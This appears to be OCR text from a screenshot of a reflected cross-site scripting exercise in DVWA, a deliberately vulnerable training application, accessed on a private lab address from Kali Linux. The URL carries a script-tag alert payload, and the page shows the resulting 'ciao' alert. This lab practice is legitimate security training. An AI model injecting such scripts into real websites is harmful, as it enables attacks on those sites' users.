 192.168.50.101/dvwa/vulnerabilities/xss_r/?name=<script>alert('ciao')<%2Fscript>#
gs Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
192.168.50.101
ciao
OK